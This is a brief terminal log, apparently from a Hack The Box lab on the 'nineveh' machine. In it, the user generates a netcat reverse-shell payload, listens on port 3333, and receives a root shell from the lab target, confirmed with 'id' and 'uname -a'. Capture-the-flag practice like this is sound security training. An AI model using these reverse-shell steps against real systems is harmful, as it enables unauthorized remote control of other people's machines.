 [17:39:35]-[nonuser@nonuser]-[~/HTB/nineveh]
$ reversegen netcat3 10.10.14.3 3333 | copy
[17:39:51]-[nonuser@nonuser]-[~/HTB/nineveh]
$ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.43] 37402
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
#